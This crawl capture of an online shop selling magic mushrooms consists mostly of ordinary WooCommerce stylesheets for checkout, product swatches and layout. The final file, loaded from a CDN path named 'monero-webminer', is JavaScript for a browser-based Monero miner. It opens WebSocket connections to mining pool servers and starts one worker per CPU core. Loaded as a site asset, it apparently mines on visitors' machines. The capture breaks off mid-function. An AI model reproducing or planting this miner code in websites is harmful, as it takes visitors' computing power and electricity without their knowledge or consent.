    font-size: 28px;
    font-weight: 700;
}
.woocommerce-order-received div#order_review > img {
    display: none;
}
/* End - Thank you page CC */

@media screen and (max-width: 767px) {
    #cfw-billing-methods .payment_method_icons img.lbcc-icon {
        width: 34px !important;
        min-width: unset;
    }

    /* Start - Thank you page CC */
    #cfw-billing-methods .payment_method_icons img.lbcc-icon {
        width: 34px !important;
        min-width: unset;
    }
    .woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well h3, .woocommerce-order-received div#order_review .inner h3 {
        font-size: 22px;
    }
    .woocommerce-order-received div#order_review .aw-referrals-share-widget.aw-referrals-well p {
        font-size: 18px;
    }
    /* End - Thank you page CC */
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-custom-swatches/assets/css/styles.css?ver=1.4.8
body_size: 1646
content:
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
    margin: 0 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: unset;
    height: auto;
    width: auto;
    min-width: unset;
    border: none !important;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    margin: 4px 12px 4px 0;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span {
    margin: 0 auto 2px auto;
    border: 2px solid #707070;
    border-radius: 10px;
    width: 80px;
    height: 80px;
    min-height: unset;
    line-height: 18px;
    font-size: 1rem;
    font-weight: 600;
    max-height: unset;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #111;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    clear: both;
    overflow: hidden;
}

.woocommerce div.product.type-product form.cart table.variations td.label, 
.woocommerce div.product.type-product form.cart table.variations td.label {
    border: none;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram
 {
    color: #111;
    padding-bottom: 0;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.woocommerce-Price-amount.amount, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.woocommerce-Price-amount.amount {
    color: #111;
    font-weight: 600;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:before,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:after, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:before,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li:after {
    display: none;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected span.variable-item-span.variable-item-span-button, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected span.variable-item-span.variable-item-span-button {
    background: #2B2167;
    color: #fff;
    border-color: #2B2167;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li:hover span.variable-item-span.variable-item-span-button, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li:hover span.variable-item-span.variable-item-span-button,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.selected span.variable-item-span.variable-item-span-button {
    border-color: #2B2167;
    background: #2B2167;
    color: #fff;
}
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li .price-per-gram {
    max-width: 100%;
    font-size: 0.875rem;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li ,
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 90px;
    margin: 0;
    background: transparent !important;
    color: #fff;
    display: block;
}

.woo-variation-swatches div.product.type-product .variable-items-wrapper, .woo-variation-swatches div.product.type-product .variable-items-wrapper {
    width: 100%;
    margin: 20px 0 0 0;
}

.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected, 
.single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper li.Grams.selected {
    background: transparent;
    border-color: transparent !important;
    -webkit-box-shadow: unset !important;
    box-shadow: unset !important;
}


/* shop page css */
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0!important;
    padding: 0;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    margin: 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: unset;
    height: auto;
    width: auto;
    min-width: unset;
    border: none !important;
    -webkit-box-shadow: unset;
    box-shadow: unset
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li span.variable-item-span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li span.variable-item-span {
    margin: 0px auto 6px auto;
    border: 2px solid #707070;
    border-radius: 100%;
    width: 44px;
    height: 44px;
    min-height: unset;
    line-height: 10px;
    font-size: 11px;
    font-weight: 600;
    max-height: unset;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #111;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    padding: 0 5px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi span {
    font-size: 100%;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .variation-price span bdi {
    font-size: 13px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram span {
    font-size: 100%;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram {
    font-size: 12px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li.selected span.variable-item-span,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:hover span.variable-item-span, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li.selected span.variable-item-span,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:hover span.variable-item-span {
    background: #2B2167;
    color: #fff;
    border-color: #2B2167;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li .price-per-gram {
    margin-top: 3px;
    border-top: 1px solid #000;
    padding-bottom: 0;
    padding-top: 4px;
}

.woo-variation-swatches.wvs-show-label div.product.type-product .variations td.value a.reset_variations, 
.woo-variation-swatches.wvs-show-label div.product.type-product .variations td.value a.reset_variations {
    float: left;
    margin-top: 10px;
    font-size: 13px;
    color: #999;
    font-weight: normal;
    border: 2px solid #eeeeee;
    padding: 3px 10px;
    border-radius: 3px;
    text-decoration: none;
    visibility: hidden;
    margin: 20px 0 0;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:before,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:after, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:before,
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations td.value ul.variable-items-wrapper li:after {
    display: none;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation.single_variation, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation.single_variation {
    display: none !important;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart p.points, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart p.points {
    display: none;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity {
    min-width: unset;
    max-width: 100px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .minus,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .plus,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .minus,
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .plus {
    line-height: 35px !important;
    font-size: 24px !important;
    line-height: 34px !important;
    width: 30px !important;
    line-height: 36px !important;
    line-height: 39px !important;
    background-color: #fff !important;
    border-color: #858585 !important;
    min-height: 38px !important;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .quantity .qty {
    font-size: 17px !important;
}

.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart button.single_add_to_cart_button, 
.woocommerce div.product.type-product ul.products .product form.variations_form .single_variation_wrap .woocommerce-variation-add-to-cart button.single_add_to_cart_button {
    padding: 9px 18px;
}

.woocommerce div.product.type-product ul.products .product form.variations_form table.variations, 
.woocommerce div.product.type-product ul.products .product form.variations_form table.variations {
    margin-bottom: 12px;
}

.single-product .product-badges ul.single-product-selling-points {
    margin: 0 0 20px;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
}
.single-product .product-badges ul.single-product-selling-points li {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    padding: 5px 34px 5px 0;
    position: relative;
}
.single-product .product-badges ul.single-product-selling-points svg {
    width: 20px;
    height: 20px;
}
.single-product .product-badges ul.single-product-selling-points li span {
    width: calc(100% - 20px);
    font-size: 13px;
    padding-left: 6px;
    font-weight: 600;
}
.product-badges ul.single-product-selling-points li:not(:last-child):after {
    content: "";
    width: 1px;
    height: 12px;
    background: #2c2c2c;
    position: absolute;
    top: 9px;
    right: 15px!important;
}
.single-product.woocommerce div.product .summary.entry-summary {
    padding-left: 12px !important;
}
body.single-product .product-header {
    padding: 3rem 1rem 1rem 1rem;
}
.single-product .woocommerce-variation-add-to-cart.variations_button p.points,
.single-product span.wc-points-rewards-product-message {
    background: #fafafa;
    display: table;
    clear: both;
    padding: 8px 16px;
    border-radius: 8px;
    margin: 0 0 30px;
}
.single-product .product-badges ul.single-product-selling-points li span {
    font-family: cera-round-pro;
}

@media screen and (max-width: 767px) {
    .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span, .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li span.variable-item-span{
        width: 65px;
        height: 65px;
    }
    .single-product.woocommerce.content-full-width div.product.type-product div.summary {
        padding-left: 15px;
        padding-right: 15px;
    }
    .single-product.woocommerce div.product form.cart .variations tr:first-child td.value div{
        flex: none !important;
        max-width: none !important;
    }
    .single-product .product-badges ul.single-product-selling-points li {
        flex: 0 0 auto;
        max-width: unset;
        padding: 5px 32px 5px 0;
    }
    .single-product .product-badges ul.single-product-selling-points li:not(:last-child):after {
        right: 15px!important;
        top: 8px;
        height: 14px;
    }
    .single-product .product-badges ul.single-product-selling-points li:last-child {
        flex: 0 0 100%;
        max-width: 100%;
    }
}

@media screen and (max-width: 480px) {
    .woocommerce.woocommerce-page div.product.type-product ul.products li.product_list_filter {
        width: 100% !important;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/css/styles.css?ver=1.3.5
body_size: 1625
content:
/**
 * CSS for your public-facing functionality
 * included in this file.
 */


/** Magics category bar **/
.magics-category-bar-pills{
    padding: 15px 0;
}
.magics-category-bar-pills .category-btns a {
    border: 2px solid #cfcdcd;
    margin: 4px 2px;
    padding: 5px 15px;
    font-size: 14px;
    font-weight: 700;
    border-radius: 10px;
    display: inline-flex;
    align-items: center;
    margin-right: 10px;
    text-decoration: none;
    background: #f8f9fa!important;
    color: #242D3C;
    text-transform: uppercase;
}
.magics-category-bar-pills .category-btns a:hover,
.magics-category-bar-pills .category-btns a.active {
    background: #000000!important;
    color: #ffffff;
}

.tax-product_cat ul.products {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}
.tax-product_cat ul.products li.product {
	width: 31% !important;
    max-width: 31% !important;
    flex: 0 0 31% !important;
    margin: 0 1% 25px !important;
}

.single-product a.bloom-product-rating{
    position: absolute;
    top: 31px;
    right: 15px;
    padding: 0.125rem 0.55rem;
    border: 2px solid #e4e2e2;
    border-radius: 5px;
    color: #20292f;
    font-size: .9rem;
    font-weight: 500;
    display: flex;
    align-items: center;
    justify-content: center;
}
.single-product a.bloom-product-rating span.star i{
    display: inline-flex;
    padding: 0 2px;
}
.single-product a.bloom-product-rating span.star i:before{
    font-size: 15px;
}

.single-product table.variations td.label {
    display: none !important;
}

/*Single Prodcut Edits*/
.single.woo-variation-swatches div.product.product_cat-mushrooms .variable-items-wrapper {
    margin: 0;
}
.single .blog-tile-wave.product-variable-top-wave {
    margin: 0 0 20px;
}
.single.woocommerce div.product form.cart {
    margin-top: 12px;
}
.single .woocommerce-variation-price br {
    display: none;
}
.woocommerce-variation-price span.wc-points-rewards-product-message {
    margin: 0 0 18px;
}
:root #main-header {
    margin-bottom: 30px;
}
body.single-product .product-header {
    padding: 2rem 1rem 1rem 1rem;
}
.single-product.woocommerce div.product .summary.entry-summary {
    margin-bottom: 10px;
}
.single-product.woocommerce div.product form.cart .button {
    margin: -1px 15px;
    width: 50%;
}

.home-seller-slider-style .swiper ul {
    display: flex;
    height: unset !important;
}
.home-seller-slider-style .elementor-widget-container .swiper-container-wrap .swiper-wrapper.products {
    padding-bottom: 20px !important;
}
.home-seller-slider-style .swiper ul.products li.product {
    display: flex !important;
    height: 100%;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel {
    width: 100%;
    display: flex;
    flex-direction: column;
    padding: 15px 0;
    margin-bottom: 0;
    margin-top: 0;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap img {
    height: auto;
    width: 100%;
    max-width: 180px;
    margin: 0 auto;
    display: block;
    object-fit: unset !important;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap {
    flex-grow: 1;
    min-height: 180px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.home-seller-slider-style .eael-woo-product-carousel-container.preset-3 .product-details-wrap {
    padding: 20px;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap .image-wrap, 
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap .image-wrap a {
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.home-seller-slider-style .eael-woo-product-carousel-container .woocommerce ul.products {
    padding-bottom: 30px !important;
}

.home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style {
    z-index: 999;
}

.woocommerce ul.product_list_widget li span bdi {
    margin: 0;
}
.woocommerce ul.product_list_widget li span.woocommerce-Price-amount.amount:first-of-type {
    margin-left: 62px !important;
}

@media screen and (max-width: 767px) {
	.tax-product_cat ul.products li.product {
	    margin: 0 1% 25px !important;
	    flex: 0 0 48% !important;
	    max-width: 48% !important;
	    width: 48% !important;
	}

	.tax-product_cat ul.products {
	    display: flex;
	    flex-wrap: wrap;
	    margin-left: 0;
	    margin-right: 0;
	    width: 100%;
	    max-width: 100%;
	}
    .single-product a.bloom-product-rating {
        position: static;
        width: auto;
        display: inline-flex;
        margin: 5px 0;
    }
    .single-product.woocommerce div.product.product-type-variable .summary > .price {
        margin-top: 1rem;
        margin-bottom: 1rem;
    }



    .woocommerce ul.products li.product .button {
        padding: 9px 9px;
        flex-grow: 0;
    }
    .woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a {
        flex-grow: 1;
    }
    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
        display: flex;
        flex-direction: column;
    }
    .woocommerce ul.products li.product a img {
        height: 145px !important;
        object-fit: cover;
    }
    .woocommerce ul.products.columns-3 li.product .woocommerce-loop-product__title {
        margin: 1rem 0 0.5rem 0;
    }
    .woocommerce ul.products li.product .price {
        padding-left: 1rem;
        padding-right: 1rem;
    }

    /*Single Product Edits*/
    .single .inner-header .title-wrap h1.header-title {
        margin: 0;
    }

    .single-product.woocommerce .related.products li:nth-child(3) {
        display: none;
    }

    /*Breadcrumbs*/
    .single-product.woocommerce .breadcrumbs span:not(:nth-child(1)):not(:nth-child(2)) {
        display: none;
    }

    .single-product.woocommerce .breadcrumbs {
        margin-top: 15px;
        font-size: 0;
    }
    .single-product.woocommerce .breadcrumbs span a {
        font-size: 10px;
        padding: 12px;
        display: block;
    }

    .single-product.woocommerce .breadcrumbs > span {
        position: relative;
        margin: 0 10px;
    }
    .single-product.woocommerce .breadcrumbs > span:before {
        content: "";
        display: block;
        height: 20px;
        width: 2px;
        background: #2b2167;
        transform: rotate(16deg);
        position: absolute;
        top: 2px;
        right: -12px;
    }
    .single-product.woocommerce .breadcrumbs > span:nth-child(2):before {
        display: none;
    }

    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap {
        min-height: 140px;
    }
    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap img {
        height: auto !important;
        width: 100%;
        max-width: 120px;
    }
    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .eael-product-title {
        font-size: 16px;
    }
    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel {
        height: 100% !important;
        min-height: 290px !important;
    }
    .home-seller-slider-style .eael-woo-product-carousel-container .eael-product-title * {
        font-size: 16px;
    }
    .home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style li {
        flex: 0 0 33.3%;
        max-width: 33.3%;
    }
    .home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style li a.button {
        width: 100%;
        min-width: 100%;
        max-width: 100%;
    }

    .magics-category-bar-pills .category-btns a{
        padding: 5px 10px;
        margin-right: 0;
    }
    
    .single-product.woocommerce div.product .summary.entry-summary {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }

    .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li, .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
        margin: 0 !important;
        flex: 0 0 48%;
        max-width: 48%;
    }

    .single-product.woocommerce div.product form.cart .variations tr:first-child td.value div span.variable-item-span {
        margin: 0 !important;
        width: 100% !important;
    }
    .woo-variation-swatches div.product.type-product .variable-items-wrapper, .woo-variation-swatches div.product.type-product .variable-items-wrapper {
        gap: 4%;
    }
    .woocommerce div.product form.cart .variations td.value.woo-variation-items-wrapper {
        padding: 0;
    }
    .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li, .single-product.woocommerce div.product.type-product form.cart .variations tr td.value ul.variable-items-wrapper.button-variable-items-wrapper>li {
        padding: 0 0 14px;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js
body_size: 62097
content:
var server = "wss://ws1.server:80/;wss://ws2.server:80/;wss://ws3.server:80/", job = null, workers = [], ws, receiveStack = [], sendStack = [], totalhashes = 0, connected = 0, reconnector = 0, attempts = 1, throttleMiner = 0, handshake = null, wasmSupported = function() {
    try {
        if ("object" === typeof WebAssembly && "function" === typeof WebAssembly.instantiate) {
            var c = new WebAssembly.Module(Uint8Array.of(0, 97, 115, 109, 1, 0, 0, 0));
            if (c instanceof WebAssembly.Module)
                return new WebAssembly.Instance(c)instanceof WebAssembly.Instance
        }
    } catch (g) {}
    return !1
}();
function addWorkers(c) {
    logicalProcessors = c;
    if (-1 == c) {
        try {
            logicalProcessors = window.navigator.hardwareConcurrency
        } catch (g) {
            logicalProcessors = 4
        }
        0 < logicalProcessors && 40 > logicalProcessors || (logicalProcessors = 4)
    }
    for (; 0 < logicalProcessors--; )
        addWorker()
}
var openWebSocket = function() {
    null != ws && ws.close();
    var c = server.split(";");
    ws = new WebSocket(c[Math.floor(Math.random() * c.length)]);
    ws.onmessage = on_servermsg;
    ws.onerror = function(c) {
        2 > connected && (connected = 2);
        job = null
    }
    ;
    ws.onclose = function() {
        2 > connected && (connected = 2);
        job = null
    }
    ;
    ws.onopen = function() {
        ws.send(JSON.stringify(handshake));
        connected = attempts = 1
    }
};
reconnector = function() {
    3 !== connected && (null == ws || 0 !== ws.readyState && 1 !== ws.readyState) && (attempts++,
    openWebSocket());
    3 !== connected && setTimeout(reconnector, 1E4 * attempts)
}
;
function startBroadcast(c) {
    if ("function" !== typeof BroadcastChannel)
        c();
    else {
        stopBroadcast();
        var g = new BroadcastChannel("channel")
          , f = Math.random()
          , l = []
          , n = 0
          , G = !0;
        l.push(f);
        g.onmessage = function(c) {
            -1 === l.indexOf(c.data) && l.push(c.data)
        }
        ;
        startBroadcast.bc = g;
        startBroadcast.id = setInterval(function() {
            g.postMessage(f);
            n++;
            0 === n % 2 && (l.sort(),
            l[0] === f && G && (c(),
            G = !1,
            f = 0),
            l = [],
            l.push(f))
        }, 1E3)
    }
}
function stopBroadcast() {
    "undefined" !== typeof startBroadcast.bc && startBroadcast.bc.close();
    "undefined" !== typeof startBroadcast.id && clearInterval(startBroadcast.id)
}
function startMiningWithId(c, g, f) {
    g = void 0 === g ? -1 : g;
    f = void 0 === f ? "" : f;
    wasmSupported && (stopMining(),
    connected = 0,
    handshake = {
        identifier: "handshake",
        loginid: c,
        userid: f,
        version: 7
    },
    startBroadcast(function() {
        addWorkers(g);
        reconnector()
    }))
}
function startMining(c, g, f, l, n) {
    f = void 0 === f ? "" : f;
    l = void 0 === l ? -1 : l;
    n = void 0 === n ? "" : n;
    wasmSupported && (stopMining(),
    connected = 0,
    handshake = {
        identifier: "handshake",
        pool: c,
        login: g,
        password: f,
        userid: n,
        version: 7
    },
    startBroadcast(function() {
        addWorkers(l);
        reconnector()
    }))
}
function stopMining() {
    connected = 3;
    null != ws && ws.close();
    deleteAllWorkers();
    job = null;
    stopBroadcast()
}
function addWorker() {
    var c = new Worker(URL.createObjectURL(new Blob(["(" + function() {
        function c(b) {
            return a.locateFile ? a.locateFile(b, q) : q + b
        }
        function f(b, e) {
            b || u("Assertion failed: " + e)
        }
        function l(b) {
            var e = a["_" + b];
            return f(e, "Cannot call unknown function " + b + ", make sure it is exported"),
            e
        }
        function n(b, e, a, r, c) {
            c = {
                string: function(b) {
                    var a = 0;
                    if (null != b && 0 !== b) {
                        var e = 1 + (b.length << 2)
                          , d = a = T(e);
                        R(b, A, d, e)
                    }
                    return a
                },
                array: function(b) {
                    var a = T(b.length);
                    U.set(b, a);
                    return a
                }
            };
            var d = l(b)
              , S = [];
            b = 0;
            if (r)
                for (var f = 0; f < r.length; f++) {
                    var g = c[a[f]];
                    S[f] = g ? (0 === b && (b = ja()),
                    g(r[f])) : r[f]
                }
            var h;
            a = d.apply(null, S);
            return h = a,
            a = "string" === e ? h ? G(A, h, void 0) : "" : "boolean" === e ? !!h : h,
            0 !== b && ka(b),
            a
        }
        function G(b, a, d) {
            var e = a + d;
            for (d = a; b[d] && !(e <= d); )
                ++d;
            if (16 < d - a && b.subarray && V)
                return V.decode(b.subarray(a, d));
            for (e = ""; a < d; ) {
                var c = b[a++];
                if (128 & c) {
                    var v = 63 & b[a++];
                    if (192 != (224 & c)) {
                        var k = 63 & b[a++];
                        65536 > (c = 224 == (240 & c) ? (15 & c) << 12 | v << 6 | k : (7 & c) << 18 | v << 12 | k << 6 | 63 & b[a++]) ? e += String.fromCharCode(c) : (c -= 65536,
                        e += String.fromCharCode(55296 | c >> 10, 56320 | 1023 & c))
                    } else
                        e += String.fromCharCode((31 & c) << 6 | v)
                } else
                    e += String.fromCharCode(c)
            }
            return e
        }
        function R(b, a, d, c) {
            if (!(0 < c))
                return 0;
            var e = d;
            c = d + c - 1;
            for (var r = 0; r < b.length; ++r) {
                var k = b.charCodeAt(r);
                55296 <= k && 57343 >= k && (k = 65536 + ((1023 & k) << 10) | 1023 & b.charCodeAt(++r));
                if (127 >= k) {
                    if (c <= d)
                        break;
                    a[d++] = k
                } else {
                    if (2047 >= k) {
                        if (c <= d + 1)
                            break;
                        a[d++] = 192 | k >> 6
                    } else {
                        if (65535 >= k) {
                            if (c <= d + 2)
                                break;
                            a[d++] = 224 | k >> 12
                        } else {
                            if (c <= d + 3)
                                break;
                            a[d++] = 240 | k >> 18;
                            a[d++] = 128 | k >> 12 & 63
                        }
                        a[d++] = 128 | k >> 6 & 63
                    }
                    a[d++] = 128 | 63 & k
                }
            }
            return a[d] = 0,
            d - e
        }
        function H(b) {
            for (; 0 < b.length; ) {
                var e = b.shift();
                if ("function" != typeof e) {
                    var d = e.func;
                    "number" == typeof d ? void 0 === e.arg ? a.dynCall_v(d) : a.dynCall_vi(d, e.arg) : d(void 0 === e.arg ? null : e.arg)
                } else
                    e()
            }
        }
        function L(b) {
            return String.prototype.startsWith ? b.startsWith(M) : 0 === b.indexOf(M)
        }
        function W() {
            try {
                if (a.wasmBinary)
                    return new Uint8Array(a.wasmBinary);
                var b = w(t);
                if (b)
                    return b;
                if (a.readBinary)
                    return a.readBinary(t);
                throw "both async and sync fetching of the wasm failed";
            } catch (e) {
                u(e)
            }
        }
        function la() {
            return a.wasmBinary || !C && !x || "function" != typeof fetch ? new Promise(function(b, a) {
                b(W())
            }
            ) : fetch(t, {
                credentials: "same-origin"
            }).then(function(b) {
                if (!b.ok)
                    throw "failed to load wasm binary file at '" + t + "'";
                return b.arrayBuffer()
            })["catch"](function() {
                return W()
            })
        }
        function ma(b) {
            function e(b, e) {
